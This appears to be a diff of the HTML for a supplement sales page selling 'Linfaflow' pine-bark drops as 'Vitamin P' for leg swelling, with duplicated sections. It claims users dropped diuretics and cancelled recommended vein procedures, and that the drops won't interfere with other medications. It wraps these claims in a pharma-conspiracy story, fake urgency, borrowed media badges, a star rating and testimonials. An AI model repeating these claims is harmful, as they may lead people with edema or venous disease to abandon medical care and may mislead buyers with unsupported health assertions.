Vitamin P at clinical concentration, absorbed directly. No pills. No prescriptions. No clinic visits.</p><p>That's when two law firms reached out on behalf of "concerned industry professionals" suggesting I "cease distribution immediately."</p><p>My response? We produced more.</p><p>But this lab is small. They produce in limited batches. And the legal processes haven't been formalized yet. One injunction, one regulatory filing, and production stops.</p><p>If this page is still live and the button below still works, units are available. I can't promise they will be tomorrow.</p><h2 class="sec">WHERE TO GET VITAMIN P TODAY</h2><figure class="fig"><img loading="lazy" src="images/linfaflowpg.webp" decoding="async" data-src="images/linfaflowpg.webp" alt="Linfaflow lymphatic support drops" width="1152" height="668" /></figure><figure class="fig"><img loading="lazy" src="images/as-seen-on.webp" decoding="async" data-src="images/as-seen-on.webp" alt="As seen on NBC, ABC, CBS, Fox News, USA Today and Digital Journal" width="768" height="202" /></figure><p>Most "circulation" supplements on the market don't contain real Vitamin P. Or they have it in doses so low it makes no difference. I tested seven brands before I found one that used the real clinical concentration.</p><p>Linfaflow is the only U.S. brand offering the original Vitamin P formula, from French pine bark extract, at the same concentration used in clinical studies. Made right here in the United States, in a high purity botanical lab. Every batch tested in an FDA registered facility.</p><p>To keep it affordable and make sure you get the real formula, Linfaflow is not sold on Amazon, Walmart or in drugstores. Only available through the official website.</p><ul class="red-list"><li><strong>Each bottle lasts 30 days or more</strong></li><li><strong>Natural formula, safe for daily use</strong></li><li><strong>Won't interfere with other medications</strong></li><li><strong>Doctor formulated and endorsed</strong></li><li><strong>Made and shipped from USA</strong></li><li><strong>FDA registered facility · GMP certified</strong></li><li><strong>90 day money back guarantee</strong></li></ul><h3 class="sec">THE RESULTS?</h3><ul class="red-list"><li><strong>Over 90% report significant reduction in swelling within the first week</strong></li><li><strong>Most reduced or completely eliminated their diuretic medications</strong></li><li><strong>Many canceled the vein procedures their doctor had recommended</strong></li><li><strong>But my favorite stat? Our refund rate is 0.4%. That's FOUR people per thousand.</strong></li></ul><figure class="fig"><img loading="lazy" src="images/product-cost-comparison.webp" decoding="async" data-src="images/product-cost-comparison.webp" alt="Linfaflow compared with compression, medications and vein procedures" width="1152" height="668" /></figure><div class="callout"><span class="callout-title">The "Compression + Medication" Route:</span><ul><li>Medical-grade compression stockings: $80-150 per pair (replaced every 3-6 months)</li><li>Monthly doctor visits: $150-300</li><li>Diuretic prescriptions (monthly): $30-150</li><li><strong>Annual total: $3,000-$5,400</strong></li></ul><p>(Plus the indignity of wrestling stockings over swollen legs every single morning.)</p></div><div class="callout"><span class="callout-title">The "Vein Procedure" Route:</span><ul><li>Initial vein mapping and consultation: $500</li><li>Duplex ultrasound: $500-1,000</li><li>Vein ablation or sclerotherapy: $3,000-$10,000 per leg</li><li><strong>Total: $4,000-$11,500</strong></li></ul><p>(For a procedure that doesn't even address the inflammatory capillary leaking driving your edema. And many insurers deny coverage, calling it "cosmetic.")</p></div><div class="callout"><span class="callout-title">The "Wound Care" Route (Where This Is All Heading):</span><ul><li>Venous ulcer treatment: $15,000-$30,000+ per episode</li><li>Weekly wound care visits for months</li><li>Specialized dressings and antibiotics</li><li><strong>Total: Your savings... your mobility... your dignity.</strong></li></ul></div><p>The medical industry LOVES that progression.</p><p>You know why? Because every stage costs more than the last. Swollen legs lead to skin changes. Skin changes lead to ulcers. Ulcers lead to wound care centers. And wound care is a $70 billion industry that only exists because nobody bothered to fix the swelling early.</p><p>It's a goldmine built on human suffering.</p><p>But here's what really pisses them off...</p><p>Linfaflow should cost <strong>$3,000 per Bottle</strong>. That's what similar medical-grade topical formulations sell for in specialty vein clinics. Hell, that's what the prototype cost me to develop.</p><figure class="fig"><img loading="lazy" src="images/prototype-cost-results.webp" decoding="async" data-src="images/prototype-cost-results.webp" alt="Leg swelling improvement from day 7 to day 29" width="1152" height="668" /></figure><p>But I didn't create this to get rich. I created it because I read Ruth's desperate survey response. Because Sharon was hiding her legs under oversized scrubs. Because Frank's wife was pulling his shoes off every night.</p><p>So here's the deal: The regular price is <strong>absolutely less than $100</strong>. Already 95% less than ONE MONTH of typical treatment.</p><p>But that's not what you'll pay today.</p><div class="spec-card"><div class="spec-card-header"><p class="spec-card-eyebrow"><span class="eyebrow-mark"></span>THE ONLY U.S</p><h3 class="spec-card-title">Linfaflow</h3></div><div class="amz-rating" aria-label="Rated 4.8 out of 5 from 13,428 ratings">
+<source src="images/linfaflow-lifestyle.webm" type="video/webm"></video></figure><ul class="benefits"><li><strong>You stop hiding in summer.</strong>Shorts. Dresses. Sandals. You stopped wearing them years ago. Not because you don't like them. Because you were ashamed. That ends.</li><li><strong>You feel like a woman again.</strong>Not a patient. Not a condition. Not the one who sits while everyone stands. You look down and recognize your own body for the first time in years.</li><li><strong>You stop avoiding your own reflection.</strong>Morning mirror. Fitting room. Bathroom after a shower. You've been avoiding all of them. When the puffiness drains from your face and legs, you stop looking away.</li><li><strong>You let people get close again.</strong>You know what you stopped doing. Sitting close on the couch. Letting your legs show in bed. Wearing something that makes you feel attractive. Nobody talks about this part. But you know.</li><li><strong>You stop being the reason plans get canceled.</strong>Dinner invitations. Weekend trips. Grandkids at the pool. You've said no so many times people stopped asking. That changes.</li><li><strong>Your body stops fighting you every morning.</strong><strong>Stiff knees</strong>. Swollen fingers. <strong>Brain fog so thick</strong> you lose words mid sentence. That's not aging. That's fluid pressure. When it drains, you wake up feeling like you slept for the first time in years.</li></ul><h2 class="sec">WHY DIDN'T THIS SOLUTION COME SOONER</h2><p>The studies on Vitamin P have existed for decades. The Harvard research isn't new. The data is published in journals any doctor can access.</p><p>So why didn't anyone tell you?</p><p>Because the math doesn't work for them.</p><figure class="fig"><img loading="lazy" src="images/marketus.webp" decoding="async" data-src="images/marketus.webp" alt="U.S. lipedema treatment market growth chart" width="1152" height="604" /></figure><p>A woman who buys Lasix every month, replaces compression stockings every 3 months, makes regular vascular appointments and eventually needs a $7,000 procedure, that woman generates revenue. Year after year.</p><p>A woman who takes Vitamin P for 29 days and gets better? That woman never comes back.</p><p>It's not a conspiracy. It's a business model.</p><p>The pharmaceutical industry doesn't profit from permanent solutions.</p><p>It profits from ongoing treatment. No billion dollar company is going to promote a vitamin that makes their products obsolete.</p><h2 class="sec">WHAT HAPPENS WHEN YOU THREATEN A $70 BILLION INDUSTRY</h2><figure class="fig"><img loading="lazy" src="images/doutora-processo.webp" decoding="async" data-src="images/doutora-processo.webp" alt="Doctor reviewing legal documents with attorneys" width="1152" height="668" /></figure><p>First came the friendly warnings from colleagues. "Katherine, be careful. People are talking."</p><p>Then the referrals stopped. A vascular specialist I'd worked with for years went quiet. No calls. No explanation.</p><p>I tried to get the formula produced. Eleven labs said no. Not profitable enough. One told me straight: "We can't produce something that competes with the clients who pay our bills."</p><p>Then I found a small independent lab run by two biomedical engineers who believed in what we were doing.</p><p>We developed the formula. A few drops under the tongue, twice a day. Vitamin P at clinical concentration, absorbed directly. No pills. No prescriptions. No clinic visits.</p><p>That's when two law firms reached out on behalf of "concerned industry professionals" suggesting I "cease distribution immediately."</p><p>My response? We produced more.</p><p>But this lab is small. They produce in <strong>limited batches</strong>. And the legal processes haven't been formalized yet. One injunction, one regulatory filing, and <strong>production stops</strong>.</p><p><strong>If this page is still live</strong> and the button below still works, units are available. I can't promise they will be tomorrow.</p><h2 class="sec">WHERE TO GET VITAMIN P TODAY</h2><figure class="fig"><img loading="lazy" src="images/linfaflowpg.webp" decoding="async" data-src="images/linfaflowpg.webp" alt="Linfaflow lymphatic support drops" width="1152" height="668" /></figure><figure class="fig"><img loading="lazy" src="images/as-seen-on.webp" decoding="async" data-src="images/as-seen-on.webp" alt="As seen on NBC, ABC, CBS, Fox News, USA Today and Digital Journal" width="768" height="202" /></figure><p>Most "circulation" supplements on the market don't contain real Vitamin P. Or they have it in doses so low it makes no difference. I tested seven brands before I found one that used the real clinical concentration.</p><p>Linfaflow is the only U.S. brand offering the original Vitamin P formula, from French pine bark extract, at the same concentration used in clinical studies. Made right here in the United States, in a high purity botanical lab. Every batch tested in an FDA registered facility.</p><p>To keep it affordable and make sure you get the real formula, Linfaflow is not sold on Amazon, Walmart or in drugstores. <strong>Only available through the official website</strong>.</p><ul class="red-list"><li><strong>Each bottle lasts 30 days or more</strong></li><li><strong>Natural formula, safe for daily use</strong></li><li><strong>Won't interfere with other medications</strong></li><li><strong>Doctor formulated and endorsed</strong></li><li><strong>Made and shipped from USA</strong></li><li><strong>FDA registered facility · GMP certified</strong></li><li><strong>90 day money back guarantee</strong></li></ul><h3 class="sec">THE RESULTS?</h3><ul class="red-list"><li><strong>Over 90% report significant reduction in swelling within the first week</strong></li><li><strong>Most reduced or completely eliminated their diuretic medications</strong></li><li><strong>Many canceled the vein procedures their doctor had recommended</strong></li><li>But my favorite stat? Our refund rate is <strong>0.4%. That's FOUR people per thousand</strong>.</li></ul><figure class="fig"><img loading="lazy" src="images/product-cost-comparison.webp" decoding="async" data-src="images/product-cost-comparison.webp" alt="Linfaflow compared with compression, medications and vein procedures" width="1152" height="668" /></figure><div class="callout"><span class="callout-title">The "Compression + Medication" Route:</span><ul><li>Medical-grade compression stockings: $80-150 per pair (replaced every 3-6 months)</li><li>Monthly doctor visits: $150-300</li><li>Diuretic prescriptions (monthly): $30-150</li><li><strong>Annual total: $3,000-$5,400</strong></li></ul><p>(Plus the indignity of wrestling stockings over swollen legs every single morning.)</p></div><div class="callout"><span class="callout-title">The "Vein Procedure" Route:</span><ul><li>Initial vein mapping and consultation: $500</li><li>Duplex ultrasound: $500-1,000</li><li>Vein ablation or sclerotherapy: $3,000-$10,000 per leg</li><li><strong>Total: $4,000-$11,500</strong></li></ul><p>(For a procedure that doesn't even address the inflammatory capillary leaking driving your edema. And many insurers deny coverage, calling it "cosmetic.")</p></div><div class="callout"><span class="callout-title">The "Wound Care" Route (Where This Is All Heading):</span><ul><li>Venous ulcer treatment: $15,000-$30,000+ per episode</li><li>Weekly wound care visits for months</li><li>Specialized dressings and antibiotics</li><li><strong>Total: Your savings... your mobility... your dignity.</strong></li></ul></div><p>The medical industry LOVES that progression.</p><p>You know why? Because every stage costs more than the last. Swollen legs lead to skin changes. Skin changes lead to ulcers. Ulcers lead to wound care centers. And wound care is a <strong>$70 billion industry</strong> that only exists because nobody bothered to fix the swelling early.</p><p>It's a goldmine built on human suffering.</p><p>But here's what really pisses them off...</p><p>Linfaflow should cost <strong>$3,000 per Bottle</strong>. That's what similar medical-grade topical formulations sell for in specialty vein clinics. Hell, that's what the prototype cost me to develop.</p><figure class="fig"><img loading="lazy" src="images/prototype-cost-results.webp" decoding="async" data-src="images/prototype-cost-results.webp" alt="Leg swelling improvement from day 7 to day 29" width="1152" height="668" /></figure><p>But I didn't create this to get rich. I created it because I read Ruth's desperate survey response. Because Sharon was hiding her legs under oversized scrubs. Because Frank's wife was pulling his shoes off every night.</p><p>So here's the deal: The regular price is <strong>absolutely less than $100</strong>. Already 95% less than ONE MONTH of typical treatment.</p><p>But that's not what you'll pay today.</p><div class="spec-card"><div class="spec-card-header"><p class="spec-card-eyebrow"><span class="eyebrow-mark"></span>THE ONLY U.S</p><h3 class="spec-card-title">Linfaflow</h3></div><div class="amz-rating" aria-label="Rated 4.8 out of 5 from 13,428 ratings">
 <span class="amz-score">4.8</span>
 <span class="amz-stars"><span class="amz-stars-empty">★★★★★</span><span class="amz-stars-full" style="width: 96%;">★★★★★</span></span>
 <span class="amz-count">13,428 ratings</span></div>
 <img loading="lazy" src="images/lfwbrandingbuybox.webp" decoding="async" class="spec-card-img" data-src="images/lfwbrandingbuybox.webp" alt="Linfaflow product" width="1152" height="668" /><div class="spec-list"><div class="spec-row"><div class="spec-label">Best for</div><div class="spec-value">Swelling and heaviness in the legs, ankles and feet.</div></div><div class="spec-row"><div class="spec-label">Ingredients</div><div class="spec-value">Vitamin P from French Pine Bark Extract</div></div><div class="spec-row"><div class="spec-label">How to use</div><div class="spec-value">One dropper under the tongue, twice a day</div></div><div class="spec-row"><div class="spec-label">Quality</div><div class="spec-value">FDA-registered facility<br>GMP-certified</div></div><div class="spec-row"><div class="spec-label">Guarantee</div><div class="spec-value">90-day money-back guarantee</div></div></div><div class="glance-rule"></div>
-<a class="glance-cta" href="#quiz">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><h2 class="sec">The guarantee</h2><p>Look, I get it. You've been burned before. Spent money on "miracle cures" that turned out to be expensive garbage.</p><p>So here's my promise:</p><p>Try Linfaflow for 90 days. Use it every single day. Twice a day if you want. Feel the heaviness lift. Feel the swelling shrink. Feel your confidence come back.</p><p>And if you don't look down at your legs one evening and think... "Holy crap, I can see my ankles again"...</p><p>I'll refund every penny.</p><p>No forms to fill out. No "store credit" nonsense. No questions asked. Simply email and you will be refunded within 24 hours.</p><p>Why am I so confident? Because our refund rate is 0.4%. That's FOUR people per thousand.</p><p>Linfaflow works. Period.</p><p>And no, this isn't the type of guarantee every other company throws around nowadays. This is no gimmick.</p><p>Want proof? Try emailing or calling our customer service. You can literally reach us 24/7. We respond to every single email within minutes. We answer every single phone call. It may sound old-fashioned but our customers are our absolute #1 priority. Period.</p><h2 class="sec">How to get 70% off today</h2><p>To introduce Linfaflow to more women, they’re offering readers an exclusive 70% off. The offer closes <strong class="js-deadline"></strong>.</p><div class="cta-standalone">
+<a class="glance-cta" href="#quiz">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><h2 class="sec">The guarantee</h2><p>Look, I get it. You've been burned before. Spent money on "miracle cures" that turned out to be expensive garbage.</p><p>So here's my promise:</p><p>Try Linfaflow for 90 days. Use it every single day. Twice a day if you want. Feel the heaviness lift. Feel the swelling shrink. Feel your confidence come back.</p><p>And if you don't look down at your legs one evening and think... "Holy crap, I can see my ankles again"...</p><p>I'll refund every penny.</p><p>No forms to fill out. No "store credit" nonsense. No questions asked. Simply email and you will be refunded <strong>within 24 hours</strong>.</p><p>Why am I so confident? Because our refund rate is 0.4%. That's FOUR people per thousand.</p><p>Linfaflow works. Period.</p><p>And no, this isn't the type of guarantee every other company throws around nowadays. This is no gimmick.</p><p>Want proof? Try emailing or calling our customer service. You can literally reach us 24/7. We respond to every single email within minutes. We answer every single phone call. It may sound old-fashioned but our customers are our absolute #1 priority. Period.</p><h2 class="sec">How to get 70% off today</h2><p>To introduce Linfaflow to more women, they’re offering readers an exclusive 70% off. The <strong>offer closes</strong> <strong class="js-deadline"></strong>.</p><div class="cta-standalone">
 <a class="glance-cta" href="#quiz">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><section class="voices" aria-label="Reader testimonials"><p class="v-kicker">In their words</p><h2 class="sec">What women who use Linfaflow told us</h2><p class="v-intro">We spoke with several longtime Linfaflow users to hear, in their own words, how it has gone for them. Their experiences varied, but the same themes came up again and again. Here is what three of them shared.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
 disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
 oncontextmenu="return false" tabindex="-1"
 aria-label="Women sharing their results with Linfaflow online">
-<source src="images/linfaflow-ugc-montagem.webm" type="video/webm"></video></figure><figure class="tcard"><blockquote>“I’m on my feet all day behind the chair. By closing time my ankles were so swollen my socks left deep rings. Within the first week, I already felt the tightness starting to ease. By week three I could see my ankle bones again. I actually stopped and stared in the mirror. My shoes slide right on in the morning now. I keep telling the girls at the salon about it.”</blockquote><figcaption>
+<source src="images/linfaflow-ugc-montagem.webm" type="video/webm"></video></figure><figure class="tcard"><blockquote>“I’m on my feet all day behind the chair. By closing time my ankles were so swollen my socks left deep rings. Within the first week, I already felt the <strong>tightness starting to ease</strong>. By week three I could see my <strong>ankle bones again</strong>. I actually stopped and stared in the mirror. My shoes slide right on in the morning now. I keep telling the girls at the salon about it.”</blockquote><figcaption>
 <img loading="lazy" src="images/carol-linfaflow-test-01.webp" decoding="async" class="t-avatar" data-src="images/carol-linfaflow-test-01.webp" alt="Carol Mercer" width="376" height="376" /><div class="t-meta">
 <span class="tname">Carol Mercer, 61</span>
-<span class="tmeta">Columbus, Ohio</span></div></figcaption></figure><figure class="tcard"><blockquote>“I’ll be honest, at first I wasn’t sure I’d feel much. But by the end of the first week my legs already felt lighter at night. Then around week four I stopped propping them up on two pillows just to sleep. I don’t even think about it anymore. If you’re the type to give up early, don’t. Stick with it. I’m so glad I did.”</blockquote><figcaption>
+<span class="tmeta">Columbus, Ohio</span></div></figcaption></figure><figure class="tcard"><blockquote>“I’ll be honest, at first I wasn’t sure I’d feel much. But by the end of the first week my legs already felt <strong>lighter at night</strong>. Then around week four I stopped propping them up on two pillows just to sleep. I don’t even think about it anymore. If you’re the type to give up early, don’t. Stick with it. I’m so glad I did.”</blockquote><figcaption>
 <img loading="lazy" src="images/diane-linfaflow-test-02.webp" decoding="async" class="t-avatar" data-src="images/diane-linfaflow-test-02.webp" alt="Diane Roberts" width="376" height="376" /><div class="t-meta">
 <span class="tname">Diane Roberts, 55</span>
-<span class="tmeta">Cleveland, Ohio</span></div></figcaption></figure><figure class="tcard"><blockquote>“My daughter got married in June, and I’d been dreading it for months. I pictured myself sitting the whole time while everyone else danced. I’d been taking the drops since early spring. I stood through the entire ceremony. I danced at the reception. And I woke up the next morning with legs that felt like my own again. I cried a little, honestly. That day meant everything to me.”</blockquote><figcaption>
+<span class="tmeta">Cleveland, Ohio</span></div></figcaption></figure><figure class="tcard"><blockquote>“My daughter got married in June, and I’d been dreading it for months. I pictured myself sitting the whole time while everyone else danced. I’d been taking the drops since early spring. I stood through the entire ceremony. I danced at the reception. And I woke up the next morning with legs that felt like <strong>my own again</strong>. I cried a little, honestly. That day meant everything to me.”</blockquote><figcaption>
 <img loading="lazy" src="images/sharon-linfaflow-test-03.webp" decoding="async" class="t-avatar" data-src="images/sharon-linfaflow-test-03.webp" alt="Sharon Thompson" width="376" height="376" /><div class="t-meta">
 <span class="tname">Sharon Thompson, 64</span>
 <span class="tmeta">Tucson, Arizona</span></div></figcaption></figure><div class="cta-standalone">
